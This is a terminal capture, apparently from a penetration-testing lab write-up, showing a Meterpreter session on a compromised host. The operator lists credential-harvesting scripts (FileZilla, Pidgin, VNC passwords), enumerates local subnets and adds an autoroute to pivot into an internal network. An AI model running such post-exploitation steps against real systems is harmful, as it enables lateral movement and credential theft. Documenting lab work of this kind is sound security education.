 meterpreter >
meterpreter > run get
run get_application_list run get_filezilla_creds run get_pidgin_creds run getcountermeasure run gettelnet
run get_env run get_local_subnets run get_valid_community run getgui run getvncpw
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 169.254.0.0/255.255.0.0
Local subnet: 192.168.52.0/255.255.255.0
Local subnet: 192.168.88.0/255.255.255.0
meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.88.137
[*] Use the -p option to list all active routes
meterpreter >
https://m0re.top